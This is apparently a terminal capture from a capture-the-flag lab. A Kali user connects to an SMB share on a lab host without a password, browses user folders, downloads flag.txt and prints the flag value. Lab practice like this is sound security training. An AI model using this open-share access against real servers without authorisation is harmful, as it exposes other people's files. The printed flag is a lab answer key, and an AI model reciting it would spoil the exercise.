 ┌──(dylan㉿kali)-[~/Downloads]
└─$ smbclient \\\\10.129.11.250\\WorkShares
Password for [WORKGROUP\dylan]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 11:22:01 2021
  ..                                  D        0  Mon Mar 29 11:22:01 2021
  Amy.J                               D        0  Mon Mar 29 12:08:24 2021
  James.P                             D        0  Thu Jun  3 11:38:03 2021
                5114111 blocks of size 4096. 1753024 blocks available
smb: \> cd James.P\
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 11:38:03 2021
  ..                                  D        0  Thu Jun  3 11:38:03 2021
  flag.txt                            A       32  Mon Mar 29 12:26:57 2021
                5114111 blocks of size 4096. 1753003 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\> ^C
┌──(dylan㉿kali)-[~/Downloads]
└─$ cat flag.txt
5f61c10dffbc77a704d76016a22f1664
┌──(dylan㉿kali)-[~/Downloads]